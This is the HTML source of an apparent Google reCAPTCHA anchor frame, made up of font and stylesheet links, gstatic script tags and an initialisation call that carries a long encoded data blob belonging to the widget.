  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="k4drRFKFoCjUI7U2DcmBAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="k4drRFKFoCjUI7U2DcmBAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k4drRFKFoCjUI7U2DcmBAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CklLDn8OFw5fCnsK1w6VyCDfDvsKOw6HDhcO+Mg80O27Dj8ONw6Uab8OkdMO+w6hFW8KJw4NswqPCj8Onw5/DpsKmwonCjXLDtz3Cp2TDgsOmXcKsVMOyesO5wpfDg8OHJEHCtk1jwpc6wpwXw47Cg8KXwqxdwqDCoXkfbnQUwr0vw4LDii/Cpk9ewrvCoAtLO0LDnn5IwrTCuQrDi8O1T1JYA8O1w5zChcKjw7IiMMKaw6bCpCXCoSvDrmQnw7ZdU0Iqw49BwrALw70tCsK+TwXDk8ORUg/DkGPCkwTDoMK0Rwwtw7fCpsOkSDTDv8K4XMKdwoYGbcOXw4E3WHF2YxEMwqrCucO1c8KFw6jDjcOyXcO9w7JEIcOzEELCkHHDrmXCjsKqwozCiAIgwpVJNMKmL8KqKcKiAMOJVw/Dn8OZwqwQMh7DpS18w73CrRBjw7lIXGdAw7wHw4VIw4/CtMKcbMKiRi4Hw48BCMKqwqDCssO/ZW3CpH0ew4MXw5/DscOxHmzDgcOTYEbDoMKnwrzCsMOtw5rCicKdXMOHKEfDn8KZD8KjwoA0VgHDmcOewoU+dsKPwr3DhRY4fsO+dMKywr/CssKbNyHCs8K6PsKew7HDni3CjgfDv8OyKR4WwpzDjMOPaC4Fw59lwokNDsOKwpJiLMKBwqbDrSvCiTYHAcKKw6vCrT9Hw5HCn3hOw6Vww4MNw4AiLnHDvzvCo2/Ds8OxScOPDMKyw6XCncKHwq40wqvDhMKQO8ORw6p7w59+YTsPEhwJw5vCvMOYO1nDicKwYcKYP8KqPV3CksODwr7CtEscex/DvsKiRcKNwoMDehzDgGhEwq/DnxjCokPDqMOWHsOsEnfDlRHCkj/[base64]/P8KgfV3ClQU2w57CvcOXLMONw5LDsVjCnyjDvDTDiwjDrsKhw47Dq8O4wp8mw6TDkxLDgcK4Al1Twrk9w5LCocOEwo/DmsOawpttw4TDu8KtBRHCpHnCsw5hTsOfAcOBOWElKwDCiwIxw70tw7HDsWIKw5dtw6xlAk7Do8Kuwp/[base64]/DoMOFdMKUwp7DrDxxV0zDksKjw5PCkwXDt8OUScOsM8ORayfDiMOEwqTDqcOmwrfDgsKeAjXDgT9CwpgCV8KTE8OMcS/CvQEdfTEqwrzCu1gobTJZJsKwP8KKwo4pwrxHRMKUEhjDvX3DsMK8YUPDuBBPJMKpwrPChU3DkcKtw45iXDDCqMOiwqjDoXYQw5TDjEHDgMOsw5rCnjbDun/[base64]/Do0dZw79nLcOgBFDCqXLCmsO/[base64]/DtMKtJxLCusKuQ8KXwoDCsjJ9IsO1w4LDh8KFwqbCjUbCh8OLDStQbcKcFcKicytXcMKyPDjDkMKtKhlFwrggc1Y8wq/DncOPw6bDhsOYQD1vwp0QwqofwofDhzMNwpUZw73CgsO3XcKlw7DChF3ChcKBPhxMWMORw4vCm1QyfgfDtH/DvR1gwrzDtsK0VBrDnSIQB8KpwqvDkHfCgMOvw4Zkw7xdMBkUA1h6w47CjcKrwrdYA3LDn0LDssO+w4HCjDXDrsOcfjvDk8KLE8K7Z8KPwoPCjAzChMK3w4/ChwjDncOhw77DtsObw4dKw7Upf8OgSSXCscKmwp3CjkLDr8Osw43Dhw0RFcOKw7TCjCnCqn3Ci8K1LlbDph/[base64]/Ck8OrV8KUw5rDl8OnEcOvEcKww7QUwqnDhwRtO2rCiFYnHgHDmMK1w4LDmcKXwqjCsMOHwqPDpUg9w4rDlcKtwqbDg2RJcMOBPDtVbjfCnm/DsHnCh8OoTsKhZB41AcOBw4VXVMKMMMOLwq8QGMOIwr3DqsKiwoN+RncBInMgwrXCkg8EQMKnUlTDlcOoaFjDrwHCvsOgw6cpw6HCksOuwpUGX8K8w4s/wpfCpVzCoMOiwpo1N8KYUyLDgsKWTFgVw7ppV23ClcKmw7rCicKPwq4kScO7NT0owrpSwqxMwoPDv1MEK8Onw6/Du8OiwrjCtsKVwpfCt18Twr/[base64]/UcKXGsO8wrpQHmZFLcK8wp7CsCHCgxZkw5dVw4vCv8Kbw7ZnGmXClUNJw6YcwprDmMKgW2Y/woXCmWo4AQAXw4HDucKDbcO/wpbDosOrwrjDrsKjwr8ewoFsGzpTUMObwo7Dpg0Tw4XDocKKYMKpw5/DhMKIw5HDp8O3wqfDosK4wqXCiw7CiG7CtcOOwop4ecO4wpsjNHTDuVgHJD3DoMOFdMK2SsOPw7DDqxlcZMKfDXPDi8KcfsOhwrNLwp15w7oiNsOawoB3a8KaY2puw65gw5nDo2LDtX8YdVnCsG/Dqy9jw4kKwrvCoyYOw6nCgcKgw744EVPCvUnDk8OCcGDCkMKpw7cVH8O6w4XDmBwFw6JOwpjCjcOXw7Ulw4hMKWHCmi8Qw7B/wq/[base64]/DsMOdETTDsBzDnj4aaBJsWhrDpsOtIcOGX8OeDMOnbMO1TMOaEMOew7rDtyopb8K/YnwHw6DCuQLChsOtwq3CkmbDowkFw5o7woLClmwowrrCsMKVwpnDo3vDn17DuxrCulcWw5/Cj0tVG8K1Wj3DpsOBLsKow7PCgxcse8KhZXDCoTnDoAgew74zw7nCiTnChXLDtXrDnUckEMK3LsOBEsK/QjjDgsKqwodlwojCjsO4wq/[base64]/DiDfCoyBKLSEswoLDqAkuw5jCu8Kuwo/DvQs2aMKyw5chwrbDvMOBZ8OHLFLCkD/[base64]/[base64]/[base64]/Dr0jDucOJwobDlQPDjnjCu8KLw5jDncKeYcOfEMKHwqVrAMKjw54vw7bCjsOhdMOtw5jCkVVXwoLCsgwnw6gowq3CgDtwwojDh8OTw5hiGsKOKsOxRjrChx51bj12EsKmIMKNw5AtfH/CiyjDjm7Dm8Oew6fDsls/wpfDrHnCkTHCjMKUHMOLcsKCwrbDlMOXf8OEw5vCtsKHM8KAw4tnwrMqJsK1KcKNHcOAwp0tChrDhMKqw63DpH5+NWzCtcOFeMOYw59bOcKDw5DDtcKkwrjCpsKbwrjCuSnDuMK6a8OAfsKrfMOZw70GUMOSw74hwqtEwqMOS0rCgcKjecOzUBTDhsKNwqXCgk0Kw7p/GHEEwpHDiDDCv8K7w5wfwohfInXCu8O9fMOxSC4HOcOSw5/CuErDtmnCnMKAXcKcw6Fvw6zCoXg1w7cbwq3DsMO9dwQ7w4J9e8KlCMOtPjRGw6rCssOxYSRtwp7CuBE3w5xeNcK5woAywopRw6cVecKIw5I9w5k2fyNNbMOXwrIgwp/Ckmstd2nDhRoGwqbDu8K3w403wp/DtVppTcOfR8KYUEsFwpstw5nDtcO9eMOYwoYNw7Y+VcKFwoE/exxLLsKkCMOJwrPDr8OBcMKGTW/DiXxOGDoEVWdtwp3Cg8ORPcKiMcO8w7PDkxbCrSzCiyp2wo1Xw4TDnT0dIRtOesOackZ7w4jCkgDCqsKTw7dHworCvMKXw5LChcKkw7Qnwo/Cmnt6w7zCqMK9w4DCsMO2w6fDnmkzwr4tw7rDjsOaw4nDt1/CucO2w45pDQk2HkbDiHETfAnDhS/DtAtnesKcwqzCoGPCgUJPB8Kcw5xFI8KCGwLDqMKKwr4uLMOtPS3CrMO6wr/DosOVwqjCiBHCrE5FQRcFwqXDkMOgEcOMXkICcMOXw4QgwoHCtsONwrDDgsKewqvDsMOIEFfCiXUBwpduwofDgcKoOEbCqitPw7cvw7rDlsKbw6fCvVcRwrHCoy0pwot2BHrDj8Kyw6PCjcKJBThUd09MwrPCocOlOF/CoDhSw6/ChnFCwrTCqsKhZlTCnCzCrH3DnB3CkcKuWcKQwpEoPsKOGsObw5wIRMKEwqxKLsKjw6BbZhfDjcKcK8O4wpR0wptYVcKUwprDpcOWwrXCuMO7HjlXf0ZTwqlLXG3Cuz5Mwp3CvzwwalbCmMKFE1N6JnPDr8OTw5MTw7LDs3jDpHbDhx/Cs8OcbWEkNEoEBHQbYcKkw6xcJQIIesOZRcKKNcODw7E9eUQ2UDo5w4PCgcOEQ1g5Hm7ClsKcw71sw5XDhVd3w58+BQoDX8O/wqZVZsOQCVpIwqDCp8K4wq0Ww50+w40uGsOdw5bChMO5PMOwezxFwqLCvcO4w57Dv0DDpS3Dm8KcV8O2HVs/w6HDm8K4wqMoSV91wrvDp0/Cs8OhVcKmw7sURxTDjzfCmmcdwqJjXws6w64Ow7jDpcKCQGLCr3rDvsOjP0PDnxLDjcO/w65JwrXDssK3IGLDlxYSCn3CtsK6wqHDu8KJwptZRcK5QMKPwqo7GCoRIsO6wqZywoFJQkESPx9IU8O5w4kYUwMiXnXCgMOACcO6w4/DtmjDpcKbfDDDrgvCkmoEQ8Ozw7hQw4TDusK6w59vw4YPwrEpC00XFkg4GXzCqcKySMKUQyMnFMOfwq0gScOswoZ6cMKzACdqwrJJDsO0wprCp8OwWjR5wppGwrfCjQ3CmsO0w4JmJDXCuMKnw7fDsSN1PMKYwq/Dk2/[base64]/DksK/cj3Dt8KTwqnDtMOxw4dIwqYqeTQ8NnYqC8OlwrgiSlgVw6csWcKgwonDv8OmcU/DusKZw64ZLAHCqy40wpF1wp19MsKAwpLCrhg8fMOtw6cbwoXDlTbCscObEMKZBMOaIX/DoFnCiMKNw6/CtDoNcsOKw6DCq8OnNWXDo8K4wohHwovCgMK7HcOgw77DgMKXwp/CisO1w7LCjcOKb8O+w7nDglRGPxLCoMK1w4DCscOOIWIqAMKIdkRzwrAIw6LDsMO8w7zCsknCi1wRw5ZXPcKUYcOIUcKCwoEYw7PDv1oGw6ZHwr7CpcKww6MQw7xuwoDDjcKLeB01wrJQEsK3ZcO/ZsO4TSvDiRQyVcO8wrHCkcOBwrE+wqZawqdrwqVKwrwUU3LDpCBlZwnChcKmw48hHcOPwo4Lw7fCpxLCvGt5w4/CqsOEwps9w5IECsKIwooPIRFJa8KPCRPDl1zCv8K1wqxawqE3wpfCg1vDoRNbABNBIsO4wr7Ck8K3wogeSB43w7RcBC3DnDA1Znw/[base64]/[base64]/CvMKww7LChMOFKSbCncK5BU7DplvCoU3Dl8K6wrEdOcONdF0cMhV3YEkow5zCvikJw6zDun/[base64]/CvcK/w6Y2wp0xwr0rIl7CsMO5dhIkw4rDmsKDwoE3wpbDjcORw65GdwsHw5kHw5fCjMK8c8O/wqBAasK+w4pEP8OKw6dPKS/CvGXCoWTCusKaSsO7w5DCjCtkw6tIw448wrNTw7Ffw4ZYw6Y6w63CrkPCqRrCrETCo1FYwopfdsKRwoF2DhBcAwAfw48nwoY0wqnCnA4aMcKxasKYAMOBw7rDqydxNMO+w7jCncKsw5DDjcKrw4jDuGVHwrA/EwPCjcK+w4R8IcKsdFBtwqwHa8OFwpHCkjo6wqvCv2/Dr8Obw6wcMzPDgMKkwp47XhfDosOLHcOoFMOhw4Qqwrc8KCDDvsOrOcKwP8OmK0PDrlMww4HCusObDWPCk0/[base64]/[base64]/DocKGf8KdPifDksOBCgnCtcOTwqrCncKvwqdBw5fCvsKbUsKhZMKpc1LDr8O7WMKWw407VgMRw77Dv8OVfTJmPcOhw4ZPw4fCi8KJd8Omw40PwocHQFEWw6oMw4I/[base64]/[base64]/CkxnDr8OleS9dwqpJcyc0w7kzSMOQIMOEw7pOAsKXHH/CsnhoHifClMOEM8K6fVQxclvDlMOzJBvCgEbCtGrDhUstwqPDqMOgesOqw7XDgMOuw7HDh28hw57ClQTDlQbCui5/w7IYw7TCucO9wrDDiMOFZcKmw4zDnMOnwrfDgFJnTUnCj8KARsOhw5B+dlpaw69RK0nDusOgw5TDnMOXEXjCsifDgEDChcOowqwkTTPCmMOhw61AwpnDo1AoasKNw5INaz/Dv3Jcwp/CpcOAHcKuQ8KawpZAHMOGw4fDhcOCwqJ2QMKZw6LDpSZfH8OawpjCiw3Cg8KkDSBWW8KEccOjw5FTWcOUwoQgd0IQw418wq8Jw4nCpTzDksKoa1J9wrJAw6sBw5pHw4dIOcKqU8O+SsOZwpcZw5Qjwr/[base64]/fcKewrTCsDrCqxg0wpwiw7bCqBbCsRTDqAXDt8KQGMKpw4REVMOnJXTDncOFw4jDiFJVN8KVwoXCuHnCtkloAcK1VELDjsKreiHChxLDjsOjCsOCwrYiBCfDqWfChgp2wpfDsGXCi8K9wolVAG1BagNVdhsMN8OBwo8nfjTDg8Ogw73Ds8OgwqjDu17DpMK9w4/DrcO7w7MPaHDDuG8Aw67DkcOTUsOUw7TDsxvDmGYcw60AwptqdcOfwqLCtcOFZgNHHzrDjRZTw6nDtsKnw55YbHvDhGA4w4N5ScOaw4fDh3c4wrhVX8Kcw48nwrQ0CitXwo1OCCc5HCjCjcOqw4M/w6XCu3JfK8KSTMKhwqBgIB3CtTYfw4owFcOvwoBYO1vDrsO5wrA5a1I+wqzDmHgGFHAlwph7TMKFCsOJcFJBW8KxY33Cn2jCsRZ3BB5wCMOVwqfCtxRgw5w2WVEIw7gkaUnCoVbCksOeMwZ4MsOODcOZwpg8wqzDp8KPem1Xw6/[base64]/[base64]/DsyjDisO4w7jDsF4zw5s0w7jDpsKQO24BO8O5JMKsU8OAwol0w5s/KQHDtCY/XsKHwqodwr3Dow3CiRTDsTfCnMONwoPCvcKmbE82dcKSw6nDrsOxwo/CnMOLNETCsl/DnsK1WsKTw51zwpHCncOPwpx8w41WKRFVwqrCmsOYEcKVw4haw5fCilvCrznDpcO9w6vDksKDSMKmw6xpwrDCqcO9w5MzwrXDlnXDujDDljEPwrLCmjfCkB5AC8KmfsOjwoNbw4vDm8KzVcKaIgJrUsK/[base64]/CisKpw4bDuQl3w57Dr8OtBMKNEcOiRMOZwp3DnX/DmsOuw5lyw6dHwovCvinCim0yCcOAw7PCvMKuwqU5asKjwojCp8O3OzfDpwDDkwzDslQDWH/DhsOJwq0JJGzDqwRqKHAAwpFOw5/CqhdTT8K6w6I+VMKiZWktw7t/SMOMw6xdwqoJGzlYbsOww6RYRGLCqcK0UcKpwrooL8Otw5gVdGvCkFbCiS/[base64]/CrjMjw7DDi2/DhjbDqAPCm8Kqw5DCvmYNLMODwo3DgVROwqjDiEbCrAXCrsOrfMKdUizDkcOjw4fCs0XDj0RwwoZLwr/CsMKsKsKtAcOOW8Ohw6tYw7F7w54/w7cKwp/DlVHDucO6wrHDgsKMwofDlMKvwoIRFxHCtiRTw45dJMOTwrFgVsOzRwFVwp83wrRzwrvDrWPDhE/DonTDpS80bAduC8KqVSjCscOdwqBEHsOdLcOMw7rCrjnCg8O+ScKsw5sbwq5hFhEHwpJuwpENYsO8WsOnD0xUwoHDp8O1woDCv8OhNMOcw7HDusOlQMKRIkPDrSnDuRzCmmvDrMK8wpvDhsOIw4LClCJAJQIAVsKHw4bCoCNVwo1/RQjDizvDpsOlwojCgAHDpnfCt8KSw7TDk8KCw5HDqzYkScOGV8K3Ez3DrwvDv0HDtMOtbg/CmQxhwqNKw77CgsKzAVNawq9gw5TCmCTDqk/DvzfDiMK5TTPCm1Y2Jmcmw7dow7LDmMOvOj4Fw5kkT3YgIHE7BB3DhsKJwrDDq3LDgUxWFT1Ew6/DjzPDqx7CoMKYAh3DlMKFYF/CisKKLCkJNGtwGGo/PG7Dt25nwo9bw7I7HMO+AsKHwpLDiEtuDcOHbF3CncKcwovCoMKowoTDtcO3w7PDlVjDkMO9NsKdwq5Bw4XChDDDvnTDjWsqw5pgTsO9MFTDjMKsw4ZTe8KPGUPDuik9w7/Dg8OsZsKDwqBWJsOKwrp9fsOgw4keM8KfIcOJSz0pwq7Dqj/Do8OsCcKywrnCjMOYwp8vw63CsGjCjMOqw5bDhUPDnsKew7Bvw6TDkE1fw5xNXXHCucK/wovCmQEqYsOcYMKhCRhaOx/DlMKXwrrDnMKXwrZQw5TChsOtTz8Gwq3CuX7ChMKDwrU6F8KdwofDr8K2MAfDp8KfanPCnh4awqfDqH05w4BPwp92w5MswpfDnsOFAMOuw6JcdzViXsO2w5tGwqQ4QBFFNg3Dil7CiG5nw4PDgx5yFHM3w6Rhw5HDqcOGNsONw4rCu8OpWMOjN8Ogw4wgw57CoxB/[base64]/cRDDizFtOEJsw6lHw7RJw6DChsOyw7nDo27DsTZuw7bClGlGSDDCssO6Ujwxw5l7SAzCk8O1wq7Dh3/DmsKiwpxgw7bDhMOjCsKvw4kQw5fDkcOkQsK3S8Kjw4XCtlnCrMOVe8K3w757w4I5XsOow7MAwqQpw4bDgyzDr3XDlSxWfcKHbsKgMsOQw5AMWWcqecKzTQjCjzpsJsKpwqBGIDo1wq7DjEnDr8ORY8OYwpjCr1/DncOLw5XCtkcQw4XCoj/[base64]/Du8OWAcO7WcOvc8OvBBLCm294EMKlSMOawrHDj2huKcOPwpBlAR7CmcO3wovDg8OcPWNIw53CgH/DuEw9w60mw79YwrHCujlsw5tEwoZUw7rCjMKowoFCUSYuJFIRBHnCm3nCs8OUwrZqw5tUEMO3wpd7ZD1Zw4YMw5HDn8Kqw4VeEGPCv8KJDsOdMcKbw5rCmsO7PW/Dsj0HEcK3RMOvwqLCingWLAo4M8OnQsK/J8Kswpkswo/[base64]/DgMKtwoIewpAUdcOvw5YyWi3Cli1Ew5kOwpvCnDPDgz40w43CvkHCnT7CvMOmw4EIDCotw55iMcKcX8KGw4jCiU7DoUnCkjDDtcO5w5fDhcKnXcOsF8Oow79uwpIDIXlIVcOsOsOxwq4+VntjNkkBZMOxNHFKUA/DmcKvwqIgwpFbKhbDp8OfW8OZCcO4w7vDqsKfGhxow67Cs1dXwpVHKMKOVMKiwq/[base64]/Cp2JNwpbCihguwobDujYmCAARDyHCqcOeH0xVTsKXIwIQwrsLNwp5G1hnJyYzwrbCicO6wp/Do2nCoh1LwrVmw6bCm3fDosO1w7wbXx0oHMKew53Dhms2w7/CucKoFVfCgMOZQsKqwqUXw5bDu3wnECwWJB7CpwZiUcOxwqMGwrVuw4Zrw7DCgsOCw4ZpdlQUB8K7w4JkWcK/UsOkJhnDvnUmw5LCkFjDnsOpV27Do8O8wqHCokAiwpDCrMOAWsK4woTCpUUgEFbCm8KPw6HDoMKtBgt/XzgPfsKBwpbCp8O8w7LCsVTCpzXDpcK2w5zDt3RxXcKUT8OiaE1/[base64]/Cn8OTBcKpwpTDiXxcwoJsw6k/G8KBJMODwoUzT8KQwowDwo9CXcOQw6p7AjHDg8KNwokCw59hScOjcMKLwrzCmMO5GiAiQnzCkiTDu3XDmsOmVsOww43CgMORBz8sHQrClxcwEXxYGMKfw7Fyw6tkUGENZcOpwp0UBMOOw5VBHcO/w7AdwqrChjnCsF11MMKjwpHCpcKHw4/Dv8K9w6/DrMKfwoDCnsKbw4gXw7VjCMOuZ8KVw5Jlw6DCmStsBHU/KsO8KBx4fMKOM3/Dhjh/[base64]/CoCFSwpfCjsOQbBF7DDQ6Ll4DwqTCtMK9wot4w6/CikPDkcO7Z8KSMH/CjMKGfsK/[base64]/DncKewpvCjUgHRMKEHsKtw4N+w45vD8K8PWDDpHNMe8Oow4UBwpgcTCM8wqcOV3/[base64]/DsC1lwoXDmljChEAmwrgrTsO9bMOhwoQQIErDlh0/CMKwGHbCqMOKw48HwrpDw7JkwqrCiMKKw7XCs3DDt1d5KMOwTURMSQjDn1BVwrrDgVfDsMKTGwc2w4g4JUdYw4TCjcOvEEXCk043b8OEAsKiIcKpQ8O9wpdIwpvCrxodJ0nCgHvDtSfCt1ZNW8KAw5JYS8OzA11OwrvDusK4JXVlcMOHCsKowqDCji/[base64]/w47CgGRaWsOfw7TCq3YQwrbDtcKuCMKMVF3Dug3DqBXDtcKNblDCp8OCLcOZw5NeYigrdi3Di8OGWBrCiVgkDBZbOXDCp27CucKNIMOkYsKvZHnCrT7CgmTDtXdGw7s2ZcOpG8OewozCnxQna2/DvMK3EAUGw4pgwoB7w7NlHnE2wox3GW3CkBHDsk11wpDClcKlwrxhwqLDn8OYfSk/UcKkK8O1w7pdXMOHwoBWEUwew4fCrRcXXsOzWsK/[base64]/DosOaNMOFw7bDm8OVwph/woHDocOyOTcsw5HDmFYwXSLCnsOuOsO/KycKZcKKFcKlQ1Aqw6ACHj7CsTDDtVXCn8KkGcONCsOJw4o7fhFFwqxCHcOiLj0IcW3CpMOsw4R0NTt/w7pYwq7DrBXDkMOSw6DCq0JjIzMbdG5Iw6hrwpkGw44bMMKMUsKMX8OsW1AXbgTCrUFHWMOyG081wqXCs1Zjw7PCkhXChlDDnMOPwqHCgsOVYMKVe8KxMynCtnzCpsOTw5/[base64]/AR0YA8KUK8Ktw7vCh8Kfw7TDl8OUw7vCgz7DhcO4w6UYPGLCl2nCkcKkdsOUw4DClWZbw5XDlGsQwqTDqAvDiyUdAsOrwoxRwrdfw4HCisKow5/Co34hZDjDncOIXGt0KsKtw5kzPn/[base64]/Cu8O6woHDv2nDicO3RxnDnkxfwogHGcOPYHjCt1vCpl9XA8OCEh/DszRiw5fDlg8Mw7nDvAfCpGh9w5x3WzIcwrJGwo17QCXDjn5ge8OGwo4AwrDDusKmI8O/[base64]/[base64]/DtXNnP8KMw4PCtcOMw57Dj8KlK8OHw5PDtXjCh8OIwq/DvSwRfsKawoVswpZgwoZOwrVMwr97wp4sH3RLIcKkScK0w75KXMKHwqnCqMKbw6vCpMKIHcKqIkDDp8KSbXNiN8OeXiLDscKPTsO+MiZeMcOmB1sLwprDggMFCcKGw4QVwqHCl8KtwqrCosKow6jCox/DmHbCmcKuey8ZXCV4wpHCmRLDpGbCrSHCgMOhw4NKwow9wpNyZlx4SjLCjlw1wqcEw61ow7nDtnbDhmrDjcKaKnlow6fDgsOMw6/[base64]/CtMOzLU7DrzXDtnIfw5LDpC8OwocJw4nCt0cOwrYqccKNJsK2wpnDtBEZw6bCpMOjX8Okw5tZw6I6wp3CggYUBUzCuG7Cu8O3w6XCjn/Dm3UsbxkcEMKKwo1KwoDDqcKVw6zDuQfDoRdXw4gVJ8OhwqDDp8Kjwp3Cnj00w4FfN8KKw7TCvMOBdiMPwpYjd8OOZMKcwq8ufR/ChWVXw7TDj8KeREoQbEXCq8KILcO7wpXDjMKlF8K7w5w2F8OZYBDDm2fDtMKzZMOmw5jDhsKowrRvXgU2w71MUTvDl8Opw41HJQ3DmD3Dr8K4wp1EBT5Bw43Cqwk/[base64]/DkMOlEnbDln5aw6LCucOnXAnDjTDChMKqZMOqexPDj8KJb8KCEw0LwqUfEsKifno1wp0XVDkHwqI3wpBTVcKUBMORw79xQl/CqwDCvxkBwp3DqMK1wph5ccKTwonDjwLDqTDCjlNzL8KBw7/CiAjCv8OoBcKmC8KTw7Q8wpBPLWQBPVDDt8OHE2zDpsOIw5PDmcOhZXh0FMKfw5VYwpDCvF0GYiVVw6cywpZQenkJcMOVw4FHZmbCtFzCuQYxwq3DlsKpw7g9w57CmRV2w4XDv8KrWsOTTXoVXQshw4zDs0jDh1VkQgjDvsOlUsOOwqIiw5p5BMKQwr7CjA/Dhw1ww78vc8OuAsKyw4zCiQ9vwo9AUxHDtMK/[base64]/PsKQEcK6WC4/[base64]/DrVnDlMOPw5Ikw7vCpx10CcKZMMKDwrrDv8OtcVDCgU8OwpfDpsOswooGw7HCkyfCksOzdTBGNxcxKz0easOlw47CmGEJccOVw6NtG8KaRRXCtMOCwoHDncOpwpAYQXR/Mi0TXhhxXcK6w50gKTrCisOAVMOFw6oPZUzDlAvCtXDCusKvw5/[base64]/DsMOlMmIEPRPDlVvCoShLwpBeQsKwA0ghMMO0wrfCij1WwrhUw6TChxl0wqfDg3ROJTjCqsOWwocKeMOZw4bCpcOtwrVQCwTDq0krMUoeL8OYJzJGcVrDs8OpaTx1a1lHw4DDvsOywrfCvsO5VHUTccOKw415woMxwpbCiMO/GzrCpgRsQsKebQDCh8OdfAfDrsOVOMOpw6lXwoDDshHDgBXCtwbCk3LCkVrCocKqGkZRw4VowrNbCsKARcORP2dnZyLDnmTCkifDtH3Dsm7Dm8KpwplzwqbCocKzCXfDgDLCs8Kwey3DkWbDjMK3w6szEsKCE20CwoDCvjzDtU/DgcKEYcKiwq/DgSZFZWnCl3DDnXjDinYGWzHCncOxwoYfw5PDgcK2fBTCjChfNnPDvsKcwoHCtGnDvcOVQhLDh8OXHlBlw5Nqw7rCpsKUc2zCgMOtcTMYQ8KCEVTDhV/DhsOKDm/CmC4uE8KzwoXChMKmWsOIw4LCkih2wqEqwplqCgLDk8K2cMKJwo9sY05sB2hsPsK9Wz4YfXzDpzlyQTBzwpnDrhzCssKPwo/DhcOKw6heOinCsMOBw68LVGDDpMKZQkpswqwlJ2x7MsKqw43DpcKCw4FIw4YuQ33CtV9ROcKJw61HbcO2w7sBwrVAYMKKwrYAPxo2w5ljasK/[base64]/[base64]/CiC3CkMK9PiR1Q8OEw6PCjQHCvsOQw6vDv0xRTEPCosOmw7HCt8OxwofCujMcwpPCh8Kqw7YQwqYtw6FWA1UcwpnDl8OVMSjCg8OQYGjDpWDDhMOuJ2JtwoQswrVCw4hiw6zDmxlWw60EMsKvw7U+wrPDmy0sQcOKwpLDtcO5dsK0T1dvS2JEVADCrMK8HcO/FsKpw7s3a8KzHsOpdsObIMKVwpXDolDDgT8vQCjCjsKJDRHDhMOrw5HCv8O7WifCn8KmLx0HXAzDkzFmw7XCtcKuZcKHf8OYw4jDuRnCvW9bw6zDlcK2OBbDsX4ifTrCg10BJGVMXVjDgm4WwrAWwpghVyZFwqFGNMK3PcKsEsOSwr3ChcKvwq/CuELDhTQ+w49bwq8tMjvDhw/[base64]/CicOewpEeZcOPwpTDki3Cg8OGwpHDr8OzNmgnKg7Du3bDoiQvCMKVFCvDicKsw60zJAEdwrXCjcKCXRzCl1Jdw4/ClDJKVsKIacOgw6xSwoxbbCoWwq/ChgrCg8OfKEEROjUvLkfCgMK2SiTDtQzCm2MSTsOzw7PCp8KrAzxGwq8Xwr/Chx0TWWzCiTkVw5B7wp5rVHcmO8OewqnCqcKNwp0hw6vCtcKhKSHCucOpwr9uwqHCvG3CqsOQHhnCvcKww4tRw7s/wpPCs8KqwphFw63Cqh/Dg8OowotkbBbCrcK4YmzDhm0UTlrCqsOaIcK/[base64]/[base64]/Co8KOw7rDmsOvYHE4KShUIz/Ci8Olw43Cr8KXwoXCq8OUXMKHIR1vHV8fwr4Bf8O8AhzDhcKfwqo3w6vCg1BPwp/Cl8Osw4rCrHnCjMOHw7HDoMKuwplewoZKDsKtwqjCicKlJ8OpGcOewpXChsKnIV/DuW/DvmHCmsKWw4JxHRliWsKzw78XIsKdw6/DqMOocRrDg8O5a8KRwozCksKQc8KKFAxfVSTCjcK0Y8K9Px9Mw73CvHo7GMOZSzgMwr7CmsKPV2PDnMKrw5h7KMOOQcOowo5uw5VhfMOywpkcMAhVTBlWYnjDkMKMHMOebEXDpMKVccKkZHtbwq/CpcObQ8O/aQPDr8OFw6g8AcKJw5V9w5x+XjljBcOjD0jCqBnCtMOCJcObcijDu8OcwrFjwqYdw7XDucOMwp/Dh2siw68IwqksXsKGKsOgXRUkJcO/w6XCpipfeHLDgcOAczVhBMKiWzkdwqlBW3DDgMKHCcKZZCHDrljDq1dZGcKGwocKcSkKJ37DrMO8O1vCiMOKwqR9P8Kjw4jDm8KNVcKOQ8KswpHDvsK1wpjDmD5Aw5DCuMKtGcKYd8KpYcKvDH3CuVjDsMOQNcOBGSQhw51lwr7Cg1vDsHE/[base64]/[base64]/[base64]/DlcO/w4E8OHweaMKQw4TDv8K+YsO2w5xkwrQIw6J1BsKvwrlPw6gGwpltFcOJUAdmRMKIw6oKwqTDi8O+w6Y0w67DpCHDrhDClMOIAnNPD8OiS8KKMBZPw7ovw5Bhw6oxw60owp7CpHfCm8OvE8OIw4hbw4jCvMOveMKMw67CjTh/SFPDpjHCg8OGBMKuH8OeZjdOwpAAw5fDjX4FwqHDuj1UZsO7YUrCt8OuJcO+VXRGOMKZw5g2w50dw6bDlzbDmAVrw7gxP2nCmMK9w4fDncKdwoYvcDcDw6ZOwqTDpsOVw5UUwqw9w5LDmEg+w51aw5Jdw7IDw45Aw4DCq8KwHG7DpX90w6x+dgA2w5/CgsOTD8KtI3zDlsKAdsKFw6PDncOMNMKww4HCg8OtwpR5w5wbJ8KZw4Y0wrgkHUtpbnFoJcKiYUPCp8KadsOncMKnw68Hw4ovRAQZb8OQwpbDty4FJcOZw7jCrMOYwofDqSEvwrPCvEhVwrkzw5xYw4fCvsO0wrEPVcKwInIUVRjDhipqw5FCIV9qw5nCmcKDw4/Cj2Y5w5zDgMKQKinCk8OOw7vDocOXwrLCt3LDt